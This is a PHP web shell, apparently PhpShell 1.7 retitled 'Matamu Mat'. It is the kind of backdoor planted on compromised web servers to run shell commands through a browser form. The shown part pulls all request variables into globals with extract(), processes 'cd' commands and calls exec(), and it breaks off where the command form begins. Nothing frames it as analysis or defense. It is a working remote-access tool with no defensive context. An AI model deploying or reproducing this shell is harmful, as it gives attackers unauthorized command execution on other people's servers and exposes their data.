 <?php

define('PHPSHELL_VERSION', '1.7');

?>

<html>
<head>
<title> Matamu Mat </title>
</head>
<body>
<hr><br>

<?php

if (ini_get('register_globals') != '1') {
  /* We'll register the variables as globals: */
  if (!empty($HTTP_POST_VARS))
    extract($HTTP_POST_VARS);

  if (!empty($HTTP_GET_VARS))
    extract($HTTP_GET_VARS);

  if (!empty($HTTP_SERVER_VARS))
    extract($HTTP_SERVER_VARS);
}

/* First we check if there has been asked for a working directory. */
if (!empty($work_dir)) {
  /* A workdir has been asked for */
  if (!empty($command)) {
    if (ereg('^[[:blank:]]*cd[[:blank:]]+([^;]+)$', $command, $regs)) {
      /* We try and match a cd command. */
      if ($regs[1][0] == '/') {
        $new_dir = $regs[1]; // 'cd /something/...'
      } else {
        $new_dir = $work_dir . '/' . $regs[1]; // 'cd somedir/...'
      }
      if (file_exists($new_dir) && is_dir($new_dir)) {
        $work_dir = $new_dir;
      }
      unset($command);
    }
  }
}

if (file_exists($work_dir) && is_dir($work_dir)) {
  /* We change directory to that dir: */
  chdir($work_dir);
}

/* We now update $work_dir to avoid things like '/foo/../bar': */
$work_dir = exec('pwd');

?>

<form name="myform" action="<?php echo $PHP_SELF ?>" method="post">
<p>Current working directory: <b>
<?php